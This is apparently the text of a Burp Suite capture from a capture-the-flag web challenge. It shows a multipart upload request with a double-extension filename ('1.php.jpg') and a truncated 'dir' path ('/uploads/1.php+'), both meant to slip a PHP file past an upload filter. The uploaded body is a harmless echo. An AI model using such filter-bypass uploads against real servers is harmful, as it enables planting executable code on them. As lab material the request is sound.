 Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Content-Type: multipart/form-data; boundary=---------------------------1762816204135
Content-Length: 417
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1762816204135
Content-Disposition: form-data; name="dir"
/uploads/1.php+
-----------------------------1762816204135
Content-Disposition: form-data; name="file"; filename="1.php.jpg"
Content-Type: application/octet-stream
echo "hello world"
-----------------------------1762816204135
Content-Disposition: form-data; name="submit"
Submit
-----------------------------1762816204135--